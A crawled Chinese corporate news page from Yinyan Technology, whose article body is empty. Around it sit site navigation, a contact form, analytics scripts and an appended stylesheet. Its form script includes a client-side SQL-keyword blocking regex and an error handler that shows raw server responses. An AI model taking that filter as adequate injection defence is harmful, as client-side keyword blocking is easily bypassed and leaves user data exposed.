                                                        <img src="/Public/Cn/images/more3.svg" alt="">
                                                    </div>
                                                </a>
                                            </div>
                                                                                    </div><div class="l_mainlia2
                                                                ">
                                            <div class="l_mainlia21">
                                                <a href="/yanxiaomei" class="clearfix">
                                                    <div class="l_mainlia fl">
                                                        <p>雁小美人才管理平台</p>
                                                    </div>
                                                    <div class="l_mainlic fl">
                                                        <img src="/Public/Cn/images/more3.svg" alt="">
                                                    </div>
                                                </a>
                                            </div>
                                                                                    </div>                                    </div>
                                </div><div class="l_mainli2">
                                    <div class="l_mainli2tp ">
                                        <div class="l_mainlia2">
                                            <a href="/solution" class="clearfix">
                                                <div class="l_mainlia fl">
                                                    <p>解决方案</p>
                                                </div>
                                                <div class="l_mainlic fl">
                                                    <img src="/Public/Cn/images/more1.svg" alt="">
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                    <div class="l_mainli2bt">
                                        <div class="l_mainlia2
                                                                ">
                                            <div class="l_mainlia21">
                                                <a href="/solution-1" class="clearfix">
                                                    <div class="l_mainlia fl">
                                                        <p>文档全生命周期管理解决方案</p>
                                                    </div>
                                                    <div class="l_mainlic fl">
                                                        <img src="/Public/Cn/images/more3.svg" alt="">
                                                    </div>
                                                </a>
                                            </div>
                                                                                    </div><div class="l_mainlia2
                                                                ">
                                            <div class="l_mainlia21">
                                                <a href="/solution-2" class="clearfix">
                                                    <div class="l_mainlia fl">
                                                        <p>场景运营综合解决方案</p>
                                                    </div>
                                                    <div class="l_mainlic fl">
                                                        <img src="/Public/Cn/images/more3.svg" alt="">
                                                    </div>
                                                </a>
                                            </div>
                                                                                    </div><div class="l_mainlia2
                                                                ">
                                            <div class="l_mainlia21">
                                                <a href="/solution-3" class="clearfix">
                                                    <div class="l_mainlia fl">
                                                        <p>账户全生命周期管理解决方案</p>
                                                    </div>
                                                    <div class="l_mainlic fl">
                                                        <img src="/Public/Cn/images/more3.svg" alt="">
                                                    </div>
                                                </a>
                                            </div>
                                                                                    </div><div class="l_mainlia2
                                                                ">
                                            <div class="l_mainlia21">
                                                <a href="/solution-6" class="clearfix">
                                                    <div class="l_mainlia fl">
                                                        <p>远程集约化运营解决方案</p>
                                                    </div>
                                                    <div class="l_mainlic fl">
                                                        <img src="/Public/Cn/images/more3.svg" alt="">
                                                    </div>
                                                </a>
                                            </div>
                                                                                    </div><div class="l_mainlia2
                                                                ">
                                            <div class="l_mainlia21">
                                                <a href="/solution-33" class="clearfix">
                                                    <div class="l_mainlia fl">
                                                        <p>商户服务全流程解决方案</p>
                                                    </div>
                                                    <div class="l_mainlic fl">
                                                        <img src="/Public/Cn/images/more3.svg" alt="">
                                                    </div>
                                                </a>
                                            </div>
                                                                                    </div>                                    </div>
                                </div>                            </div>                    </div>
                    <!-- 跟随icon -->
                    <div class="l_gensui1">
                        <img src="/Public/Cn/images/headic3.svg" alt="">
                    </div>
                </div>
            </div>
        </div>
    </div>
                </div>
                <!-- 搜索 -->
                <div class="l_search fr">
                    <div class="l_searchs">
                        <div class="l_sechic">
                            <img src="/Public/Cn/images/l_sousuo.svg" alt="">
                        </div>
                        <div class="l_navgb">
                            <img src="/Public/Cn/images/phclose.svg" alt="">
                        </div>
                    </div>

                </div>
            </div>
            <div class="l_sechbox clearfix">
                <div class="l_sechle99 fl clearfix">
                    <div class="l_sechle fl">
                        <input type="text" name="" id="keywords" placeholder="请输入">
                    </div>
                    <div class="l_sechri fr" onclick="search()">
                        <img src="/Public/Cn/images/l_sousuo1.svg" alt="">
                    </div>
                </div>
                <div class="l_sechri99 fr">
                    <div class="l_navgb1">
                        <img src="/Public/Cn/images/phclose.svg" alt="">
                    </div>
                </div>
            </div>
        </div>
    </div>

</header><!-- center -->
<div class="l_ny">
	<section class="l_sect1 l_e7sect">
		<div class="s_e7_content">
			<div class="s_e7cont1">
				<div class="s_e7cont1nr">
					<div class="s_e7c1nr l_space4">
						<div class="s_e7c1top para">
							<p>新闻资讯</p>
						</div>
						<div class="s_e7c1tit font4">
							<h1>又获一奖！“银企账户智能化一站式综合服务平台”究竟是什么？</h1>
						</div>
						<div class="s_e7c1bot s_e6newtimewz">
							<p>2022/01/25</p>
						</div>
					</div>
				</div>
			</div>
			<div class="s_e7new clearfix" data-sticky-container>
				<div class="s_e7c2sha fl" data-margin-top="100">
					<div class="s_d2c1shar">
						<div class="s_d2c1shanr">
                            <div class="s_d2c1shax ys_share_list ys_share_wechat" title="分享到微信">
                                <div class="s_d2c1shax2">
									<div class="s_d2c1shabox">
										<img src="/Public/Cn/images/wx.svg" alt="" class="s_d2c1shabox1">
										<img src="/Public/Cn/images/wx2.svg" alt="" class="s_d2c1shabox2">
									</div>
                                </div>
                            </div>
                        </div>
					</div>
				</div>
				<div class="s_e7cont2 s_e7cont1nr jian4 fr">
					<div class="s_e7c2nr">
						<div class="s_e7c2bjq">
							<div class="s_d2c1bjq para1 yxedr_active">
															</div>
							<div class="s_d2c1nextbox clearfix">
								<div class="s_d2c1next fl">
									<a href="https://mp.weixin.qq.com/s/nFjCu25H2ndg2OtvnGy-eA" target="_blank" >上一篇</a>
								</div>
								<div class="s_d2c1next on fr">
									<a href="https://mp.weixin.qq.com/s/11AZUGub6Ihc90vXtsQIig" target="_blank" >下一篇</a>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
</div>
<!-- foot -->
<footer>
    <div class="l_syfoot">
        <div class="l_syftnr">
            <div class="l_syfttp">
                <div class="l_syfttpnr l_con1360 clearfix">
                    <div class="l_syftle fl">
                        <div class="l_syftnav">
                            <div class="l_syftul clearfix">
                                <div class="l_syftli fl"><div class="l_syftlia1"><a href="/solution">解决方案</a></div><div class="l_syftul2"><div class="l_syftlia2"><a href="/solution-1" target="_self" textvalue="文档全生命周期管理解决方案">文档全生命周期管理解决方案</a></div><div class="l_syftlia2"><a href="/solution-2" target="_self" textvalue="场景运营综合解决方案">场景运营综合解决方案</a></div><div class="l_syftlia2"><a href="/solution-3">账户全生命周期管理解决方案</a></div><div class="l_syftlia2"><a href="/solution-6" target="_self" textvalue="远程集约化运营解决方案">远程集约化运营解决方案</a></div><div class="l_syftlia2"><a href="/solution-33" target="_self" textvalue="商户服务全流程解决方案">商户服务全流程解决方案</a></div></div></div><div class="l_syftli fl"><div class="l_syftlia1"><a href="/productst">产品服务</a></div><div class="l_syftul2"><div class="l_syftlia2"><a href="/products?tp0" target="_self" textvalue="信控服务">信控服务</a></div><div class="l_syftlia2"><a href="/products?tp1" target="_self" textvalue="集中作业服务">集中作业服务</a></div><div class="l_syftlia2"><a href="/products?tp2" target="_self" textvalue="客户运营服务">客户运营服务</a></div><div class="l_syftlia2"><a href="/products?tp3" target="_self" textvalue="文档服务">文档服务</a></div><div class="l_syftlia2"><a href="https://www.yykj.com/products?tp4" target="_self" textvalue="场景运营服务">场景运营服务</a></div><div class="l_syftlia2"><a href="https://yykj.com/products?tp84" target="_self">金融科技服务</a></div></div></div><div class="l_syftli fl"><div class="l_syftlia1"><a href="/company-introduction">关于银雁</a></div><div class="l_syftul2"><div class="l_syftlia2"><a href="/company-introduction">公司概述</a></div><div class="l_syftlia2"><a href="/company-culture">企业文化</a></div><div class="l_syftlia2"><a href="/insights" target="_self" textvalue="公司新闻">公司新闻</a></div></div></div><div class="l_syftli fl"><div class="l_syftlia1"><a href="/campus-recruitment">加入我们</a></div><div class="l_syftul2"><div class="l_syftlia2"><a href="/campus-recruitment">校园招聘</a></div><div class="l_syftlia2"><a href="/search-jobs">社会招聘</a></div></div></div><div class="l_syftli fl"><div class="l_syftlia1"><a href="/contact-us">联系我们</a></div></div>
                            </div>
                        </div>
                    </div>
                    <div class="l_syftri fl">
                        <div class="l_syftinfo">
                            <div class="l_syinfo1">
                                <a href="tel:400-700-0186" class="clearfix">
                                    <div class="l_infoic fl">
                                        <img src="/Public/Cn/images/phone.svg" alt="">
                                    </div>
                                    <div class="l_infop fl">
                                        <p>400-700-0186</p>
                                    </div>
                                </a>
                            </div>
                            <div class="l_syinfo1 clearfix">
                                <div class="l_infoic fl">
                                    <img src="/Public/Cn/images/add.svg" alt="">
                                </div>
                                <div class="l_infop fl">
                                    <p>深圳市福田区福保街道市花路1 号联合金融大厦B座</p>
                                </div>
                            </div>
                        </div>
                        <div class="l_code">
                            <img src="/Public/Uploads/uploadfile/images/20260120/qrcode_for_gh_900148bb992b_258.jpg" alt="qrcode_for_gh_900148bb992b_258.jpg">
                        </div>
                    </div>
                </div>
            </div>
            <div class="l_syftbt">
                <div class="l_syftbtnr l_con1360 clearfix">
                    <div class="l_syftbtle fl">
                        <div class="l_ftlogo">
                            <a href="/">
                                <img src="/Public/Uploads/uploadfile/images/20260120/guanwangshouye30zhounian-baise.png" alt="guanwangshouye30zhounian-baise.png">
                            </a>
                        </div>
                    </div>
                    <div class="l_syftbei fl">
                        <p>Copyright © 2021银雁科技服务集团股份有限公司 |<a href="https://beian.miit.gov.cn/" target="_blank" textvalue="粤ICP备18013953号" style="color: rgb(255, 255, 255); text-decoration: underline;"><span style="color: rgb(255, 255, 255);">粤ICP备18013953号</span></a>  <a target="_blank" href="https://www.yongsy.com">Powered by Yongsy</a><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fc1ebb22a0bad08520edf892cf152199";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!-- WowPop Code for https://www.wowpop.cn/ -->
<script async src="https://app.wowpop.cn/pixel/j0oziy6lbqralpvjenly2i4qtykrb1zx"></script>
<!-- END WowPop Code --></p>
                    </div>
                    <div class="l_syftyl fr">
                     <p>
                            <a href="https://www.kuaidi100.com/" target="_blank" rel="noopenner noreferrer">友情链接：快递100</a>
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer><!-- 渚ц竟 -->
<div class="l_cebox">

    <ul class="l_ceul">
        <li class="l_celis l_cerobot">
            <div class="l_celis_box">
                <div class="l_celis_box_wrap">
                    <img src="/Public/Cn/images/ai-robot.png" alt="">
                    <span>智能顾问V6</span>
                </div>
            </div>
        </li>
        <li class="l_celis l_celily">
            <div class="l_celis_box">
                <div class="l_celis_box_wrap">
                    <img src="/Public/Cn/images/liuyan.svg" alt="">
                    <span>留言咨询</span>
                </div>
            </div>
        </li>
        <li class="l_celis l_celidh">
            <div class="l_celis_box">
                <a href="tel:400-700-0186" class="l_celis_box_wrap">
                    <img src="/Public/Cn/images/cephone.svg" alt="">
                    <span>400-700-0186</span>
                </a>
            </div>
        </li>
        <li class="l_celi l_celifh">
            <div class="l_celitop">
                <img src="/Public/Cn/images/top.svg" alt="">
            </div>
        </li>
    </ul>
    
</div>

<!-- 侧边弹窗 -->

<div class="l_sytc l_cetc">

    <div class="l_tccon">

        <div class="l_tcconnr clearfix">

            <div class="l_tcconle fl">

                <div class="l_tcletp">

                    <div class="l_tcletit l_title3">

                        <h5>智造业务流程，慧构行业价值</h5>

                    </div>

                    <div class="l_tclep1 para">

                        <p>银雁科技秉持“科技创造价值” 的初心，致力于为客户提供优质服务。</p>

                    </div>

                </div>

                <div class="l_tclebt">

                    <div class="l_tclep1 para">

                        <p>联系我们提供定制化解决方案</p>

                        <a href="tel:400-700-0186">400-700-0186</a>

                    </div>

                    <div class="l_tclep1 para">

                        <p>扫码联系专属顾问</p>

                        <div class="l_tcleimg">

                            <img src="/Public/Uploads/uploadfile/images/20211015/000.png" alt="/Public/Uploads/uploadfile/images/20211015/000.png">

                        </div>

                    </div>

                </div>

                <div class="l_tclebg">

                    <img src="/Public/Cn/images/l_sybx1bg1.png" alt="">

                </div>

            </div>

            <div class="l_tcconri fr">

                <form id="form2" method="post">

                <div class="l_tcconris">

                    <div class="l_tcletit l_title3">

                        <h5>留言咨询</h5>

                    </div>

                    <div class="l_tclist">

                        <!-- on表示没有* -->

                        <div class="l_tcli">

                            <input type="text" placeholder="我们可以称呼您" name="name">

                        </div>

                        <div class="l_tcli">

                            <input type="text" placeholder="您的联系方式" name="tel">

                        </div>

                        <div class="l_tcli l_tcli1 on">

                            <textarea name="desc" id="" placeholder="您期望了解的信息"></textarea>

                        </div>

                        <div class="l_tcyz clearfix">

                            <div class="l_tcli fl">

                                <input type="text" placeholder="验证码" name="verify_code">

                            </div>

                            <div class="l_tcyzimg fr">

                                <img  onclick="checkForm.changeVerifyImg(this)" name="verifyImg" src="/Cn/Index/getVerifyImg/sid/723864.html" />

                            </div>

                        </div>



                    </div>

                    <div class="l_tcsubbox clearfix">

                        <input type="hidden" name="catid" value="1">

                        <input type="hidden" name="modelid" value="59">

                        <input type="hidden" name="source" value="留言咨询">

                        <div class="l_tctibtn para fl" onclick="submitForm('form2')">

                            <p>提交</p>

                        </div>

                        <div class="l_tcinp para fl">

                            <p>信息提交后，将有专人联系您！</p>

                        </div>

                    </div>

                </div>

                </form>

            </div>

        </div>

        <div class="l_tcclose">

            <img src="/Public/Cn/images/guanbi1.png" alt="" class="l_tcimg1">

            <img src="/Public/Cn/images/guanbi2.png" alt="" class="l_tcimg2">

        </div>

    </div>

</div>
<script src="/Public/Cn/js/jquery-3.3.1.min.js"></script>
<script src="/Public/Cn/js/ai-robot.umd.js"></script>
<script src="/Public/Cn/js/slick.min.js"></script>
<script src="/Public/Cn/js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="/Public/Cn/js/appear.js"></script>
<script src="/Public/Cn/js/common.js" charset="utf-8"></script>
<script src="/Public/Cn/js/wow.min.js"></script>
<script src="/Public/Cn/js/swiper.min.js"></script>
<script src="/Public/Cn/js/typed.min.js"></script>
<script src="/Public/Cn/js/imagesloaded.pkgd.min.js"></script>
<script src="/Public/Cn/js/masonry.pkgd.min.js"></script>
<script src="/Public/Cn/js/anime.min.js"></script>

<!-- banner文字出现 -->
<script src="/Public/Cn/js/animatext.min.js"></script>
<!-- 圆形进度条 -->
<script src="/Public/Cn/js/circle-progress.js"></script>
<!-- 侧边跟随 -->
<script src="/Public/Cn/js/sticky.min.js"></script>
<script type="text/javascript" src="/Public/jqueryui/layer/layer.js"></script>
<script src="/Public/Cn/Yongsy/Yongsy.js"></script>
<script>
    function search() {
        var wd = $("#keywords").val();
        var url= "/Cn/Index/search";
        if (wd.length == 0) {
            alert("请输入关键字！");
        } else {
            queryData.query(url,wd);
        }
    }
    function phsearch() {
        var wd = $("#phkeywords").val();
        var url= "/Cn/Index/search";
        if (wd.length == 0) {
            alert("请输入关键字！");
        } else {
            queryData.query(url,wd);
        }
    }
    $("#keywords").keyup(function (event) {
        if (event.keyCode == 13) {
            var wd = $("#keywords").val();
            var url= "/Cn/Index/search";
            if (wd.length == 0) {
                alert("请输入关键字！");
            } else {
                queryData.query(url,wd);
            }
        }
    });
</script>
<script>
    function injectChk(oField){
        re= /select|update|delete|exec|count|'|"|=|;|>|<|%/i;
        if ( re.test(oField) ){
            return false;
        }else{
            return true;
        }
    }
    checkForm={
        changeVerifyImg:function(obj){
            $(obj).attr("src","/Cn/Index/getVerifyImg.html?sid="+Math.random());
        },
        isEmpty:function(name,field,formId){
            if($("#" + formId).find('input[name="'+name+'"],textarea[name="'+name+'"]').val().length==0 || injectChk($("#" + formId).find('input[name="'+name+'"],textarea[name="'+name+'"]').val()) == false){
                layerHandel=layer.alert(
                    field+"不能为空！",
                    {
                        'title':'消息',
                        'btn':['好的']
                    },function(){
                        layer.close(layerHandel);
                        $("#" + formId).find('input[name="'+name+'"]').focus();
                    }
                );
                return true;
            }else{
                return false;
            }
        },
        notPhone:function(name,field,formId){
            if(!/^1[\d]{10}$/.test($("#" + formId).find('input[name="'+name+'"]').val())){
                layerHandel=layer.alert(
                    field+"格式不正确！",
                    {
                        'title':'消息',
                        'btn':['好的']
                    },function(){
                        layer.close(layerHandel);
                        $("#" + formId).find('input[name="'+name+'"]').focus();
                    }
                );
                return true;
            }else{
                return false;
            }
        },
        notEmail: function (name, field,formId) {
            if (!/^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/.test($("#" + formId).find('input[name="' + name + '"]').val())) {
                layerHandel = layer.alert(
                    field + "格式不正确！",
                    {
                        'title': '消息',
                        'btn': ['好的']
                    }, function () {
                        layer.close(layerHandel);
                        $("#" + formId).find('input[name="' + name + '"]').focus();
                    }
                );
                return true;
            } else {
                return false;
            }
        }
    };
    function submitForm(formId){
        if(checkForm.isEmpty("name","姓名",formId)){
            return false;
        }

        if(checkForm.isEmpty("tel","您的联系方式",formId)){
            return false;
        }
        if (checkForm.notPhone("tel", "您的联系方式",formId)) {
            return false;
        }


        if(checkForm.isEmpty("verify_code","验证码",formId)){
            return false;
        }

        var index = layer.load(1, {
            shade: [0.1,'#fff'] //0.1透明度的白色背景
        });
        $.ajax({
            url: "/Cn/Index/formView.html",
            data: $("#" + formId).serialize(),
            dataType: "json",
            type: "POST",
            success: function (data) {
                layer.close(index)
                checkForm.changeVerifyImg($("#" + formId + " img[name='verifyImg']"));
                if (data.status == "success") {
                    $("#" + formId).find("input,textarea").each(
                        function () {
                            //这个方法会清空hidden的值，自己看着改一下，改成刷新或者跳链接都可以。
                            $(this).val("");
                        }
                    )
                    layer.alert(
                        data.info,
                        {
                            'title': '消息',
                            // 'btn': ['好的']
                        }
                    );
                    setTimeout(function() {
                        window.location.reload();
                    },2000);
                }else {
                    layer.alert(
                        data.info,
                        {
                            'title': '消息',
                            // 'btn': ['好的']
                        }
                    );
                }
            },
            error: function (data) {
                layer.open({
                    title: "调试模式",
                    content: data.responseText
                })
            }
        });
    }
</script><script src="/Public/Cn/js/jquery.qrcode.min.js"></script>
<script>
    new WOW().init();
</script>
<script>
if ($(window).width() > 768) {
    var sticky = new Sticky('.s_e7c2sha')
}
$(".ys_share_wechat").click(function(){
    var $wechatpop;
    // 插入微信分享二维码弹窗
    if ($(".ys_wechat").length > 0) {
        $wechatpop = $(".ys_wechat");
    } else {
        var wechatpop =
            '<div class="ys_wechat">' +
            '<div class="ys_wechat_cont">' +
            '<div id="qrcode">' +
            '<div class="ys_wechat_cont_parga">' +
            '<p></p>'+
            '</div>' + 
            '<div class="ys_wechat_cont_btn">' +
            '<i class="iconfont icon-close"></i>' +
            '</div>' +
            '</div>' + 
            '</div>' +
            '</div>';
        $wechatpop = $(wechatpop);
        $("body").append($wechatpop);
    }
    var length = $(".ys_wechat_cont canvas").length;
    if(length > 0){
        $(".ys_wechat_cont canvas").remove();
    }
    var urlho = window.location.href;
    $('#qrcode').qrcode(urlho);
    $(".ys_wechat").stop().fadeIn();
    myScrollbar.hide();

    $wechatpop.on("click", ".ys_wechat_cont_btn", function() {
        $(".ys_wechat").stop().fadeOut(function() {
            myScrollbar.show();
        });
    });
})
</script>
</body>

</html><script>console.log('%c文件路径：./Cn/View/Lists/news_detail','color:green')</script>

--- FILE ---
content_type: text/css
request_url: https://yykj.com/Apps/Api/Ueditor/themes/iframe.css
body_size: 15915
content:
@charset "utf-8";

body {
    /*overflow: hidden;*/
    /* max-width: 1920px; */
    min-height: 100vh;
    margin: auto;
    font-family: "微软雅黑";
    background: #fff;
}

.yx_mc_main {
    font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
}

img {
    /*width: 100%;*/
}
/*
a {
    color: #ccc;
    display: block;
}
*/
/* a:active {
    color: #fff !important;
} */

.ft1_l_lisbox:active {
    color: #fff;
}

@font-face {
    font-family: "Trajan W01 Bd";
    src: url("../font/TrajanPro3-Regular.woff2") format("woff2"),
        url("../font/TrajanPro3-Regular.woff") format("woff"),
        url("../font/TrajanPro3-Regular.ttf") format("truetype"),
        url("../font/TrajanPro3-Regular.eot") format("embedded-opentype"),
        url("../font/TrajanPro3-Regular.svg") format("svg");
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: "Trajan W01 Bd";
    src: url("../font/Trajan W01.woff2") format("woff2"),
        url("../font/Trajan W01.woff") format("woff"),
        url("../font/Trajan W01.ttf") format("truetype"),
        url("../font/Trajan W01.eot") format("embedded-opentype"),
        url("../font/Trajan W01.svg") format("svg");
    font-weight: bold;
    font-style: normal;
}

/* 响应式内容区变化 */
@media screen and (min-width: 1201px) {
    .yx_mc_container {
        width: 1200px;
        margin: 0 auto;
    }
}

@media screen and (max-width: 1200px) {
    .yx_mc_container {
        width: 768px;
        padding: 0 15px;
        margin: 0 auto;
    }
}

@media screen and (max-width: 767px) {
    .yx_mc_container {
        width: 100%;
        padding: 0 15px;
    }
}

/* 列表图片 */
.yx_mc_list_imgbox {
    position: relative;
    overflow: hidden;
}

.yx_mc_list_imgbox img {
    height: 100%;
}

.yx_mc_list_png {
    position: relative;
    z-index: 1;
    top: 0;
    left: 0;
}

.yx_mc_list_img {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
}


/* 大标题 */
.yx_mc_inner_title {
    font-family: "Trajan W01 Bd";
    font-weight: bold;
    font-size: 30px;
    line-height: 1.2;
    color: #333;

    margin-bottom: 42px;
}

/* 中标题 */
.yx_mc_inner_subtitle {
    font-size: 24px;
    color: #333333;
    line-height: 1.5;

    margin-bottom: 30px;
}

/* 带字体*/
.yx_mc_inner_font {
    font-family: "Trajan W01 Bd";
    font-weight: bold;
    color: #333;
}

/* 小标题 */
.yx_mc_inner_smalltitle {
    font-size: 22px;
    color: #333;

    margin-bottom: 20px;
}

/* 行高为30的内容 */
.yx_mc_cont1630 p {
    font-size: 16px;
    line-height: 1.875;
    color: #666666;
}

/* 行高为24的内容 */
.yx_mc_cont1624 p {
    font-size: 16px;
    line-height: 1.5;
    color: #666666;
}

/* 文字带点 */
.yx_mc_b4s1_li {
    font-size: 16px;
    line-height: 30px;
    color: #666;
}

.yx_mc_b4s1_lidian {
    width: 5px;
    line-height: 30px;
    color: #333;
    display: inline-block;
    margin-right: 10px;
}

/* 前边带点 下面有文字 */
.yx_mc_c3s2_list {
    margin-top: 28px;
}

.yx_mc_c3s2_li {
    margin-bottom: 14px;
}

.yx_mc_c3s2list_title {
    font-size: 16px;
    line-height: 30px;
    color: #333;
}

.yx_mc_c3s2list_content p {
    font-size: 16px;
    line-height: 30px;
    color: #999;
    max-width: 531px;
}



/* 上图下文四个 */
.yx_mc_4list_imgbox {
    position: relative;
    overflow: hidden;
}

.yx_mc_4list_imgbox img {
    width: 100%;
    height: 100%;
}

.yx_mc_4list_png {
    position: relative;
    z-index: 1;
    top: 0;
    left: 0;
}

.yx_mc_4list_img {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
}

.yx_mc_4lisbox_word {
    text-align: center;
    font-size: 20px;
    line-height: 30px;
    color: #333;
    margin-top: 25px;
}

.yx_mc_4li {
    float: left;
    width: 25%;
    padding: 0 9px;
}

.yx_mc_4list {
    margin: 0 -9px;
    margin-top: 50px;
}

/* 上图下文五个 */
.yx_mc_5li {
    float: left;
    width: 20%;
    padding: 0 10px;
}

.yx_mc_5list {
    margin: 0 -10px;
    margin-top: 45px;
}


/* <!-- 右图左文 各50%  ！！加上类名 pic_left 则为左图右文--> */
.yx_mc_b1s1_fl {
    width: 50%;
    padding-right: 30px;
}

.yx_mc_b1s1_fr {
    width: 50%;
}

.pic_left .yx_mc_b1s1_fl {
    float: right;
}

.pic_left .yx_mc_b1s1_fl {
    padding-right: 0;
    padding-left: 50px;
}

/* <!-- 左图右文 左边只有图片大小--> */
.yx_mc_b2s1_l {
    width: 314px;
}

.yx_mc_b2s1_r {
    width: calc(100% - 314px);
    padding-left: 82px;
}

.yx_b1s3_contbox {
    margin-bottom: 48px;
}

.yx_b1s3_contbox:last-child {
    margin-bottom: 0;
}

.yx_mc_b2s1_imgbox {
    width: 314px;
    margin: 0 auto;
}

/* 黄色条 */
.yx_mc_b5s1r_more {
    padding-top: 50px;
    margin-bottom: 45px;
}

.yx_mc_b2s1rmore_dl {
    display: inline-block;
    padding: 0 30px;
    background: #f2c043;
}

.yx_mc_b2s1rmore_dt {
    width: 30px;
    margin-right: 15px;
    line-height: 60px;
}

.yx_mc_b5s1r_more .yx_mc_b2s1rmore_dt,
.yx_mc_b5s1r_more .yx_mc_b2s1rmore_dd {
    line-height: 60px;
}

.yx_mc_b2s1rmore_dd {
    font-size: 20px;
    line-height: 60px;
    color: #fff;
}

.yx_mc_b2s1rmore_dd {
    font-size: 18px;
    color: #fff;
}

/* 带点列表有小标题 */
.yx_mc_b4s1_bdcontbox {
    margin-bottom: 30px;
}

.yx_mc_b4s1_li {
    font-size: 16px;
    line-height: 30px;
    color: #666;
}

.yx_mc_dianword .yx_mc_b4s1_li {
    margin-bottom: 45px;
}

.yx_mc_b4s1_lidian {
    width: 5px;
    line-height: 30px;
    color: #333;
    display: inline-block;
    margin-right: 10px;
}

.yx_mc_b4s1_lidian {
    width: 15px;
    margin: 0;
    padding-right: 10px;
}

.yx_mc_e2s2 .yx_mc_b4s1_lidian {
    color: #666;
}

.yx_mc_h1_list .yx_mc_b4s1_lidian {
    width: 30px;
}

.yx_mc_b4s1_liword a {
    color: #333;
    display: inline-block;
}

.yx_mc_h1_list .yx_mc_b4s1_liword {
    width: calc(100% - 30px);
}

.yx_mc_b4s1_liword {
    width: calc(100% - 15px);
    line-height: 30px;
}

/* 表格 */
.yx_mc_f2_tabbox table {
    width: 100%;
}

.yx_mc_f2_tabbox td,
.yx_mc_f2_tabbox th {
    text-align: center;
    vertical-align: middle;
}

.yx_mc_f2_tabbox th {
    color: #fff;
    background: #333;
    font-size: 18px;
    line-height: 30px;
    padding: 15px 0;
}

.yx_mc_f2_tabbox td {
    padding: 15px 0;
    font-size: 18px;
    color: #333;
    line-height: 30px;
    border-bottom: 1px solid #fff;
}

.yx_mc_f2_tabbox td:first-child {
    background: #f3f3f3;
}

.yx_mc_f2_tabbox td:not(:first-child) {
    background: #e6f3df;
}

.yx_mc_f2_tabbox td:not(:last-child) {
    border-right: 1px solid #fff;
}

/* .yx_mc_f2_tabbox {
    margin-bottom: 50px;
} */

.yx_mc_f2_tab1 td {
    width: 50%;
}

.yx_mc_f2_tab1 p {
    padding: 0 20px;
}

.yx_mc_f2_tab1 .yx_mc_b5s1r_more {
    margin-bottom: 0;
    padding-top: 30px;
}

.yx_mc_f2_tab1 td {
    width: 50%;
}

.yx_mc_f2_tab1 p {
    padding: 0 20px;
}

.yx_mc_f2_tab1 .yx_mc_b5s1r_more {
    margin-bottom: 0;
    padding-top: 30px;
}

.yx_mc_c4_tab th {
    border-bottom: 10px solid #fff;
}

.yx_mc_c4_tab td {
    width: 25% !important;
    background: #f2f8ee;
    color: #0a5c1c;
}

.yx_mc_c4_tab td:first-child {
    background: #e6f3df;
}

.yx_mc_c4_tab td:not(:last-child) {
    border-right: 5px solid #fff;
}

.yx_mc_c4_tab:not(:last-child) {
    margin-bottom: 30px;
}

.yx_mc_c4_tab1 th {
    background: #005d17;
}

.yx_mc_c4_tab2 th {
    background: #f1bb33;
}

.yx_mc_c4_tab3 th {
    background: #333;
}

.yx_mc_f2_tab2 .yx_mc_f2tab2_td1 {
    width: 50%;
}

.yx_mc_f2_tab2 .yx_mc_f2tab2_td2 {
    width: 25%;
}

.yx_mc_cont1630 p a {
    display: inline;
    color: #333;
    font-size: inherit;
    line-height: inherit;
}

.yx_mc_xlbox {
    margin-bottom: 5px;
}

.yx_mc_xlbox {
    position: relative;
}

.yx_mc_xlbox_lg .yx_mc_xlbox_hd {
    padding-top: 28px;
    padding: 28px;
}

.yx_mc_xlbox_lg {
    margin-bottom: 15px;
}

.yx_mc_xlbox_lg .yx_mc_xlbox_hd{
    padding: 18px;
}

.yx_mc_xlbox_lg .yx_mc_xlbox_hd{
    padding: 18px 30px;
}

.yx_mc_xlbox_hd {
    width: 100%;
    cursor: pointer;
    padding: 9px 20px 10px;
    color: #fff;
    background-color: #6faf3e;
}

.on .yx_mc_xlbox_hd {
    background: #f1bb33;
    transition: all .36s;
}

.yx_mc_xlbox_lg .yx_mc_xlbox_hd {
    padding-top: 28px;
    padding: 28px;
}

.yx_mc_xlbox_lg .yx_mc_xlbox_hd{
    padding: 18px;
}

.yx_mc_xlbox_lg .yx_mc_xlbox_hd{
    padding: 18px 30px;
}

.yx_mc_xlbox_title {
    font-size: 18px;
    line-height: 24px;
}

.yx_mc_xlbox_title div {
    font-size: 18px;
    line-height: 24px;
}

.yx_mc_xlbox_title .yx_mc_xlbox_xtb_word {
    line-height: 34px;
}

.yx_mc_xlbox_imgbox {
    width: 10px;
    line-height: 24px;
}

.yx_mc_xlbox_imgbox {
    transition: all .36s;
    transform: rotate(90deg);
}

.on .yx_mc_xlbox_imgbox {
    transform: rotate(270deg);
}

.on .yx_mc_xlbox_hd {
    background: #f1bb33;
    transition: all .36s;
}

.yx_mc_xlbox_imgbox{
    width: 12px;
}

.yx_mc_xlbox_bd {
    padding: 5px 0;
}

.yx_mc_xlbox_bd p {
    color: #5b5b5b;
    line-height: 1.5em;
    font-size: 16px;
}

.yx_mc_xlbox_bd_bold {
    font-weight: bolder;
}

.yx_mc_xlbox_bd_green a {
    display: inline-block;
    color: #6faf3e;
}


.yx_mc_xlbox_bd {
    padding: 15px 40px 0;
}

.yx_mc_xlbox_bd p {
    color: #666666;
}

.yx_mc_b2s1r_more {
    padding-top: 30px;
    /* margin-bottom: 65px; */
}

.yx_mc_c6_tab tr,
.yx_mc_c6_tab th {
    width: 50%;
}
.yx_mc_c6_tab tr:nth-child(even) td {
    background: #e5e6e6;
}

.yx_mc_c6_tab tr:nth-child(odd) td {
    background: #f7f7f7;
}

.yx_mc_c6_tab td {
    border-right: 0 !important;
}
.yx_mc_c6_tab th,
.yx_mc_c6_tab td {
    width: 33.333333%;
}

.yx_mc_b4s1_bdcontbox .yx_mc_c6_tab th:not(:last-child) {
    border-right: 15px solid #fff;
}

